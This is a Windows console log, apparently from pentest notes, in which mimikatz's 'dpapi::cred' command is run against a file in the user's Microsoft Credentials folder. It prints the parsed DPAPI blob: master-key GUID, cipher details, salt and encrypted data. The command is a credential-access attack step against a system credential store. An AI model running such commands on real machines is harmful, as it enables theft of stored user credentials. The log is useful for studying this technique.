 2 个文件 11,540 字节
2 个目录 30,804,451,328 可用字节
c:\Users\Viper\Desktop>mimikatz.exe "dpapi::cred /in:%userprofile%\AppData\Local\Microsoft\Credentials\BBEDDD4D0B0CD480631EA6
3C8815B95F" exit
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # dpapi::cred /in:C:\Users\Viper\AppData\Local\Microsoft\Credentials\BBEDDD4D0B0CD480631EA63C8815B95F
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {8a5351f0-a0c4-420b-9634-09b6fafc8d4c}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000012 - 18
szDescription : 本地凭据数据
algCrypt : 00006610 - 26128 (CALG_AES_256)
dwAlgCryptLen : 00000100 - 256
dwSaltLen : 00000020 - 32
pbSalt : 7643c5ada9b3d972962d80b188bf00a75a246af5362bb6d9624a68d679d53574
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 0000800e - 32782 (CALG_SHA_512)
dwAlgHashLen : 00000200 - 512
dwHmac2KeyLen : 00000020 - 32
pbHmack2Key : 227a7e0cf6784534fd95730f956f8b7d93c6559f66d8ba3c208697a7246de973
dwDataLen : 000000e0 - 224
pbData : 6da181f4bf4071b1226c7b6ac44e6958b8121cb9804deebc873217207dda06b2ccc590b9f57b5ed4d6597033c9f9f81e1f2ae9
082f6184e22a436f149162b366d8262f7d3e9943f211cb9e5d7db7ea5e2b30b9b9a36709b535e908efce3a85841bcc6657b72cdcb3c7411e2aaec4762e5f7
8998d200a5d543db38050da2984e91c2a10b1e74dda9727f629f33f490b058f333411a967254e6bee6aef054c2709c39666210551548848357f2bf2ef1c5a
fd7b281f393db122ed2932c4873433b6c281185c5165d66b8e96295d1f068799dca3f087a16ac8c6836283c7c2d2ce30
dwSignLen : 00000040 - 64
pbSign : 88dd46efee3c59b179e83e6d4674c583e89dedb31c48f2491d247024e8cbbf3bb07766c104091f03179148e9f0bfd29637a470
f91f1558761fc8d28855d996be
mimikatz(commandline) # exit
Bye!
c:\Users\Viper\Desktop>